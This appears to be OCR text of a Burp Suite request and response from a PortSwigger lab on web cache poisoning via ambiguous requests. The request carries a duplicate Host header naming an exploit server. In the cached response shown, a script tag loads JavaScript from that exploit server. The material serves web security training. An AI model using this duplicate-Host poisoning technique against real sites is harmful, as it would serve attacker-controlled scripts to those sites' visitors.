 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0aa200fa0346c113814334ee0000002e.h1-web-security-ac
ademy.net
3 Host:
exploit-0a6f00d10389c1278175338e0100001c.exploit-se
rver.net
4 Cookie: session=sF4dhcgmILoX2W47kh4Mq0RWJICwLIyS;
_lab=
46%7cMCwCFGN6YXWUcCcofNXWBxMP3RL8ikqDAhQLwVPRp%2fKW
H0cekIqlz5m2jrxjCYauvKDUCXVzxLxgIgLzrTJaNSWxNs4Y4ga
hfc201zUQZO3StGXZwC0QXWPTj7yIb5%2bcC2VIU5qyBoquIbNg
jBLAkid2fLM0Y%2b8GSthwVaQ3pvxBbAnJLG8%3d
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:128.0) Gecko/20100101 Firefox/128.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 5
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10963
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a6f00d10389c1278175338e0100001c.exp
loit-server.net/resources/js/tracking.js">
</script>
19 <script src="
/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>